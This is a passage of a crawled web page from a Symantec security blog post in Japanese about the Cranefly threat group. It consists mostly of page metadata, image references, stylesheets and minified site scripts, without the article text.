420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=zrmYEna1 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=rWAD4Ott 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=zrmYEna1\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=L_31DLwe 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=a8159Wow 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=jQ-BsroQ 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=jJVAs-KB 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=BxqJMOM- 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=cZKPpEQf 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=BxqJMOM-\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=C6_KI30b 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=eRhDkuga 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=GrRUYgfp 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=zxrCNOK5 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2025-11/daniele-levis-pelusi-RjKwe_8q4_4-unsplash.jpg.webp?h=790be497\u0026itok=GrRUYgfp\"}},\"blog\":{\"id\":\"11291\",\"uuid\":\"b0a9f21b-472c-4c92-a22e-d04ee143de43\",\"language\":\"ja\",\"urlAlias\":\"/blog/japanese\",\"title\":\"Japanese\",\"description\":\"日本のコミュニティを支援するために、世界的なサイバーセキュリティ専門家からの最新情報を提供します。\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/BroadcomSW\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":true,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Japanese\"},\"createdDate\":\"2025-11-20T23:58:00+00:00\",\"createdFriendly\":\"11.20.2025\",\"createdYmd\":\"2025-11-20\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}]},\"createdDate\":\"2022-12-02T22:55:39+00:00\",\"createdFriendly\":\"12.02.2022\",\"createdYmd\":\"2022-12-02\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"},{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}}]\n"])</script><script>self.__next_f.push([1,"2b:I[6869,[],\"IconMark\"]\n8:null\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"title\",\"0\",{\"children\":\"Cranefly:  脅威アクターがステルス性の高い攻撃キャンペーンで、以前は見られなかった手法やツールを使用 | SECURITY.COM\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"攻撃グループは、合法的なIISログからコマンドを読み取る新たな手法を使用しています。\"}],[\"$\",\"link\",\"2\",{\"rel\":\"manifest\",\"href\":\"/favicon/site.webmanifest\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"meta\",\"3\",{\"name\":\"msapplication-TileColor\",\"content\":\"#cd2031\"}],[\"$\",\"meta\",\"4\",{\"name\":\"google-site-verification\",\"content\":\"QpS_7p7oPyNjksYmiXtMfTJDLRKiviv1FJaQOUGPnt0\"}],[\"$\",\"meta\",\"5\",{\"name\":\"google-site-verification-2\",\"content\":\"Phaks0EaD7hDs8gJnbzabqgvae8ar_dbX2uUTiqhB2Y\"}],[\"$\",\"link\",\"6\",{\"rel\":\"canonical\",\"href\":\"https://www.security.com/japanese/cranefly\"}],[\"$\",\"link\",\"7\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml\"}],[\"$\",\"link\",\"8\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Threat Intelligence | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/221\"}],[\"$\",\"link\",\"9\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Feature Stories | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/211\"}],[\"$\",\"link\",\"10\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Expert Perspectives | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/251\"}],[\"$\",\"link\",\"11\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Symantec and AI | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/17769\"}],[\"$\",\"link\",\"12\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Tech Insights | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/231\"}],[\"$\",\"link\",\"13\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Ransomware | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/16990\"}],[\"$\",\"link\",\"14\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"SolarWinds | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/16254\"}],[\"$\",\"link\",\"15\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSA Conference | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/16991\"}],[\"$\",\"link\",\"16\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Japanese | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/11291\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:title\",\"content\":\"Cranefly:  脅威アクターがステルス性の高い攻撃キャンペーンで、以前は見られなかった手法やツールを使用\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:description\",\"content\":\"攻撃グループは、合法的なIISログからコマンドを読み取る新たな手法を使用しています。\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:url\",\"content\":\"https://www.security.com/japanese/cranefly\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image\",\"content\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=4S6hKOUW\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:title\",\"content\":\"Cranefly:  脅威アクターがステルス性の高い攻撃キャンペーンで、以前は見られなかった手法やツールを使用\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:description\",\"content\":\"攻撃グループは、合法的なIISログからコマンドを読み取る新たな手法を使用しています。\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:image\",\"content\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=4S6hKOUW\"}],[\"$\",\"link\",\"26\",{\"rel\":\"shortcut icon\",\"href\":\"/favicon/favicon.ico\"}],[\"$\",\"link\",\"27\",{\"rel\":\"icon\",\"href\":\"/favicon.ico?b6cd67a9800067d6\",\"type\":\"image/x-icon\",\"sizes\":\"48x48\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon/favicon-96x96.png\",\"sizes\":\"96x96\",\"type\":\"image/png\"}],[\"$\",\"link\",\"29\",{\"rel\":\"icon\",\"href\":\"/favicon/favicon.svg\",\"sizes\":\"16x16\",\"type\":\"image/svg+xml\"}],[\"$\",\"link\",\"30\",{\"rel\":\"apple-touch-icon\",\"href\":\"/favicon/apple-touch-icon.png\",\"sizes\":\"180x180\"}],[\"$\",\"$L2b\",\"31\",{}]]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.security.com/_next/static/css/91f3074827ed6407.css
body_size: 757
content:
.footer{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(8,11,25,.89)),to(rgba(8,11,25,0))),url(/_next/static/media/background.9097b4bd.png) #d3d3d3 50% /cover no-repeat;background:linear-gradient(180deg,rgba(8,11,25,.89) 40%,rgba(8,11,25,0)),url(/_next/static/media/background.9097b4bd.png) #d3d3d3 50% /cover no-repeat;color:var(--color-white)}.footer .footer-grid{color:var(--color-white);display:grid;grid-gap:2rem;gap:2rem;grid-template-columns:1fr;padding-top:2rem;padding-bottom:2rem}@media (min-width:1280px){.footer .footer-grid{gap:9.1875rem;grid-template-columns:1fr 2fr;padding-top:4.25rem;padding-bottom:2.625rem}}.footer .col-2{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:1fr 1fr}.footer .footer-branding{border-bottom:3px solid var(--color-white)}.footer .footer-branding .site-logo{margin:auto;max-width:17.8125rem}@media (min-width:568px){.footer .footer-branding .site-logo{margin:initial;max-width:22.125rem}}.footer .footer-branding .branding-logos{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.footer .footer-branding .branding-logos .branding-logo{display:block}.footer .footer-branding .branding-logos .branding-logo svg{max-width:9.0625rem}.footer .footer-branding a,.footer .footer-branding a:visited{-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.footer .footer-branding a:not(.does-not-exist):focus,.footer .footer-branding a:not(.does-not-exist):hover,.footer .footer-branding a:visited:focus,.footer .footer-branding a:visited:hover{opacity:.65}.footer .footer-links .footer-action-buttons .footer-socials{display:grid;grid-template-columns:1fr 1fr}@media (min-width:1280px){.footer .footer-links .footer-action-buttons .footer-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons{gap:1.25rem}.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:visited{color:var(--color-white);display:block;height:1.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1.25rem}.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:not(.does-not-exist):focus,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:not(.does-not-exist):hover,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:visited:focus,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:visited:hover{opacity:.65}.footer .footer-links .footer-nav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1280px){.footer .footer-links .footer-nav{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}}.footer .footer-links .footer-nav .footer-menu-list{list-style-type:none;padding:0}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item{line-height:1;padding-bottom:1rem}@media (min-width:1280px){.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item{padding-bottom:1.25rem}}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:visited{color:var(--color-white);font-size:var(--size-font-list);font-weight:var(--font-weight-normal);-webkit-text-decoration:none;text-decoration:none}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:not(.does-not-exist):focus,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:not(.does-not-exist):hover,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:visited:focus,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:visited:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item:first-child{font-size:var(--size-font-root);font-weight:var(--font-weight-bold);text-transform:uppercase}.footer .footer-links .footer-nav .footer-menu-list .primary-button{max-width:4.8125rem}.footer .footer-copyright{font-size:.75rem;font-weight:var(--font-weight-normal);margin-bottom:10.625rem}@media (min-width:1280px){.footer .footer-copyright{margin-bottom:4.25rem}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.security.com/_next/static/css/228965c8f67b8979.css
body_size: 663
content:
.search-bar{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:var(--color-white);border:1px solid var(--color-black);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--padding-xs);padding:var(--padding-button);width:100%}.search-bar input{background:transparent;border:none;color:var(--color-black);font-size:var(--size-font-list);font-weight:var(--font-weight-bold);outline:none;width:100%}.search-bar input::-webkit-input-placeholder{color:var(--color-black);opacity:1}.search-bar input::-moz-placeholder{color:var(--color-black);opacity:1}.search-bar input:-ms-input-placeholder{color:var(--color-black);opacity:1}.search-bar input::-ms-input-placeholder{color:var(--color-black);opacity:1}.search-bar input::placeholder{color:var(--color-black);opacity:1}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.security.com/_next/static/css/f582689824960482.css
body_size: 864
content:
.blog-post-page__top{background-color:var(--color-black);background-image:url(/_next/static/media/featured-hero-background.9097b4bd.png);background-position:50%;background-size:cover;height:10rem;margin-bottom:-6.25rem}.blog-post-page{display:grid;grid-gap:var(--padding-lg);gap:var(--padding-lg);grid-template-areas:"aside" "content";grid-template-columns:1fr;margin-bottom:var(--padding-md);-webkit-text-decoration:none;text-decoration:none}@media (min-width:768px){.blog-post-page{gap:2.5rem;grid-template-areas:"aside content";grid-template-columns:minmax(220px,1fr) minmax(0,3fr)}}@media (min-width:1280px){.blog-post-page{gap:5.3125rem;grid-template-columns:420px minmax(0,3fr)}}.blog-post-page__content{grid-area:content}.blog-post-page__aside{grid-area:aside}.blog-post-page__image{border:3px solid var(--color-white)}.blog-post-page__image img{display:block;width:100%}.blog-post-page__authors{border-bottom:1px solid black;margin-top:1.25rem;padding-bottom:1.25rem}.author{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;gap:1rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.author:has(+.author){margin-bottom:1.5rem}.author__avatar{border-radius:50%;display:block;height:4.625rem;margin-top:0;width:4.625rem}.author__info{width:12.5rem}.author__name{font-size:.875rem;font-weight:var(--font-weight-bold)}@media (min-width:1024px){.author__name{font-size:1.125rem}}.author__title{font-size:.75rem}@media (min-width:1024px){.author__title{font-size:1rem}}.blog-post-page__header{display:grid;grid-template-areas:"metadata" "heading1" "heading2";grid-template-columns:1fr;margin-bottom:2.375rem}@media (min-width:768px){.blog-post-page__header{padding-top:3.125rem}}.blog-post-page__title{font-size:2.25rem;grid-area:heading1}@media (min-width:1024px){.blog-post-page__title{font-size:3.75rem}}.blog-post-page__title+.blog-post-page__subtitle{margin-top:2.375rem}.blog-post-page__subtitle{font-size:1.25rem;grid-area:heading2}@media (min-width:1024px){.blog-post-page__subtitle{font-size:1.625rem}}.metadata{grid-area:metadata;margin-bottom:1.25rem}@media (min-width:768px){.metadata{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--color-white);display:-webkit-box;display:-ms-flexbox;display:flex;gap:.625rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:3.625rem}}.metadata .social-icon{background-color:var(--color-white);gap:.5rem;line-height:1;padding-left:.9375rem;padding-right:.9375rem}@media (min-width:768px){.metadata .social-icon{color:var(--color-black)}}.metadata .social-icon svg{width:.8125rem}.metadata__list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:1rem}.metadata__item{font-size:.875rem;font-weight:var(--font-weight-bold);list-style:none;padding-top:0;padding-bottom:0}.metadata__item+.metadata__item{border-left:1px solid var(--color-black);border-top:0;padding-left:.875rem}@media (min-width:768px){.metadata__item+.metadata__item{border-left:1px solid var(--color-white)}}a.metadata__category{color:var(--color-black);display:-webkit-box;display:-ms-flexbox;display:flex;gap:.625rem;-webkit-text-decoration:none;text-decoration:none}@media (min-width:768px){a.metadata__category{color:var(--color-white)}}a.metadata__category:active,a.metadata__category:hover{-webkit-text-decoration:underline;text-decoration:underline}.metadata__icon svg{display:block;width:1.25rem}.metadata__icon svg path{fill:var(--color-black)}@media (min-width:768px){.metadata__icon svg path{fill:var(--color-white)}}.blog-post-page__recommended{border-top:1px solid var(--color-black);padding-top:2rem;padding-bottom:1rem}.blog-post-page__recommended .blog-post-teaser{max-width:none}.blog-post-page__recommended-title{font-size:1.625rem;margin-bottom:2.5rem}.blog-post-page__details--item svg{max-height:1.25rem;max-width:1.25rem}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.security.com/_next/static/chunks/app/%5Bblog%5D/%5Bpost%5D/page-e96575501c93732a.js
body_size: 15
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[970],{8637:(e,s,_)=>{Promise.resolve().then(_.bind(_,6828))}},e=>{e.O(0,[265,890,649,756,772,923,152,828,441,794,358],()=>e(e.s=8637)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.security.com/_next/static/chunks/app/layout-c99e66e32c9224fb.js
body_size: 1396
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{889:()=>{},1917:()=>{},2119:(e,s,n)=>{"use strict";n.d(s,{default:()=>l});var a=n(5155),i=n(3053),r=n(8500),t=n.n(r);function l(){return(0,a.jsx)("div",{className:"events-block",children:(0,a.jsx)("div",{className:"events-block__inner",children:(0,a.jsxs)("div",{className:"events-block__content",children:[(0,a.jsx)("div",{className:"events-block__icons flex justify-center",children:i.A.bolts}),(0,a.jsx)("h1",{className:"events-block__title",children:"Explore Upcoming Events"}),(0,a.jsx)("p",{className:"events-block__subtitle",children:"Find experts in the wild"}),(0,a.jsx)(t(),{href:"https://www.security.com/broadcom-upcomingevents",className:"events-block__button",children:"See what's next"})]})})})}n(5121)},2145:(e,s,n)=>{Promise.resolve().then(n.bind(n,565)),Promise.resolve().then(n.bind(n,285)),Promise.resolve().then(n.bind(n,6300)),Promise.resolve().then(n.t.bind(n,8500,23)),Promise.resolve().then(n.t.bind(n,2593,23)),Promise.resolve().then(n.bind(n,5152)),Promise.resolve().then(n.t.bind(n,889,23)),Promise.resolve().then(n.bind(n,7135)),Promise.resolve().then(n.bind(n,2119)),Promise.resolve().then(n.bind(n,4868)),Promise.resolve().then(n.t.bind(n,4469,23)),Promise.resolve().then(n.t.bind(n,9331,23)),Promise.resolve().then(n.t.bind(n,9977,23)),Promise.resolve().then(n.t.bind(n,3488,23)),Promise.resolve().then(n.t.bind(n,1917,23)),Promise.resolve().then(n.t.bind(n,2782,23)),Promise.resolve().then(n.t.bind(n,2374,23)),Promise.resolve().then(n.t.bind(n,5184,23))},2337:(e,s,n)=>{"use strict";n.d(s,{A:()=>l});var a=n(5155),i=n(4868),r=n(3321),t=n(3053);function l({className:e}){let{searchTerm:s,setSearchTerm:n,triggerSearch:l}=(0,i.S)(),o=(0,r.useRouter)(),c=(0,r.usePathname)();return(0,a.jsxs)("button",{className:`search-bar ${e||""}`,children:[t.A.search,(0,a.jsx)("input",{type:"search",placeholder:"Search",onChange:e=>{let s=e.target.value;n(s),""===s&&l()},onKeyDown:e=>{"Enter"===e.key&&(c.split("/").filter(Boolean).length>1&&o.push("/"),l())},value:s})]})}n(9795)},2374:()=>{},2782:()=>{},3488:()=>{},4469:()=>{},4868:(e,s,n)=>{"use strict";n.d(s,{S:()=>l,SearchProvider:()=>t});var a=n(5155),i=n(2115);let r=(0,i.createContext)(void 0),t=({children:e})=>{let[s,n]=(0,i.useState)(""),[t,l]=(0,i.useState)(0);return(0,a.jsx)(r.Provider,{value:{searchTerm:s,setSearchTerm:n,searchTrigger:t,triggerSearch:()=>l(e=>e+1)},children:e})},l=()=>{let e=(0,i.useContext)(r);if(!e)throw Error("useSearch must be used within a SearchProvider");return e}},5121:()=>{},5184:()=>{},7135:(e,s,n)=>{"use strict";n.d(s,{default:()=>d});var a=n(5155),i=n(2115),r=n(4868),t=n(5152),l=n(2337),o=n(8500),c=n.n(o);function d({items:e}){let[s,n]=(0,i.useState)(!1),{searchTrigger:o,searchTerm:d}=(0,r.S)();return(0,i.useEffect)(()=>{""!==d&&n(!1)},[o]),(0,a.jsx)("header",{className:`header ${s?"open":""}`,children:(0,a.jsx)("div",{className:"container",children:(0,a.jsxs)("div",{className:"header__inner",children:[(0,a.jsx)("div",{className:"header__branding",children:(0,a.jsxs)("div",{className:"branding",children:[(0,a.jsxs)("div",{className:"branding__top",children:[(0,a.jsx)(t.default,{href:"https://www.linkedin.com/company/symantec/",icon:"symantec",isExternal:!0,className:"branding__logo branding__logo--symantec"}),(0,a.jsx)(t.default,{href:"https://www.linkedin.com/company/carbon-b1ack/",icon:"carbon",isExternal:!0,className:"branding__logo branding__logo--carbon-black"})]}),(0,a.jsxs)("div",{className:"branding__bottom",children:[(0,a.jsx)(t.default,{href:"/",icon:"logo",className:"branding__logo branding__logo--security-com"}),(0,a.jsx)(t.default,{icon:`${s?"cross":"hamburger"}`,isExternal:!0,className:"menu-toggle",onClick:()=>n(!s)})]})]})}),(0,a.jsxs)("div",{className:"header__menu",children:[(0,a.jsx)("nav",{className:"main-nav",id:"main-nav","aria-label":"Main navigation",children:(0,a.jsx)("ul",{className:"main-nav__list",children:e.map((e,s)=>(0,a.jsx)("li",{className:"main-nav__item",children:(0,a.jsx)(c(),{className:"main-nav__link",href:e.urlAlias,target:e.isExternal?"_blank":"_self",onClick:()=>n(!1),children:e.displayName})},s))})}),(0,a.jsxs)("div",{className:"main-nav__more-links",children:[(0,a.jsx)(l.A,{className:"secondary-button"}),(0,a.jsx)(t.default,{href:"https://www.broadcom.com",icon:"broadcom",isExternal:!0,className:"secondary-button switch-icon",children:"Broadcom Home"})]}),(0,a.jsx)("div",{className:"header-socials",children:(0,a.jsx)(t.default,{href:"https://www.linkedin.com/company/symantec/",icon:"linkedin",isExternal:!0,className:"linkedin"})})]})]})})})}n(9353)},9331:()=>{},9353:()=>{},9795:()=>{},9977:()=>{}},e=>{e.O(0,[448,186,328,756,274,152,441,794,358],()=>e(e.s=2145)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.security.com/_next/static/chunks/main-app-3f94d1654d7621f8.js
body_size: 321
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[358],{8400:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,7123,23)),Promise.resolve().then(n.t.bind(n,1304,23)),Promise.resolve().then(n.t.bind(n,8616,23)),Promise.resolve().then(n.t.bind(n,4777,23)),Promise.resolve().then(n.t.bind(n,7121,23)),Promise.resolve().then(n.t.bind(n,4581,23)),Promise.resolve().then(n.t.bind(n,484,23)),Promise.resolve().then(n.bind(n,6869))},9393:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[441,794],()=>(s(3861),s(8400))),_N_E=e.O()}]);